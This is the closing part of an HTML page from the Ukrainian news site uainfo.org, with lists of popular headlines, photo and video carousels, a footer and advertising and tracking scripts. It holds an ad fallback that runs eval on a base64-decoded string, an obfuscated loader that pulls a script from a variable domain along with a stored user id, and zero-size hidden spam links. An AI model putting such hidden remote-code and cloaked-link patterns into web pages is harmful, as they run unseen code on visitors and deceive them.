                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">12229</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769185507-natalka-didenko-rozpovila-yakoyu-bude-pogoda-na-vihidnih.html">Наталка Діденко розповіла, якою буде погода на вихідних</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1934</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769173350-magnitni-buri-prognoz-na-vihidni.html">Магнітні бурі: прогноз на вихідні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1384</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html">У Британії відреагували на промову Зеленського із критикою Європи</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1158</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html">Ілон Маск висміяв амбітні плани Трампа щодо "Ради миру"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">722</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104533</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55515</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45693</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39303</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24013</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599678</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566263</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448049</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411413</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398125</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#681d0901060e0746071a0f280f05090104460b0705"><span class="__cf_email__" data-cfemail="8df8ece4e3ebe2a3e2ffeacdeae0ece4e1a3eee2e0">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1596
content:
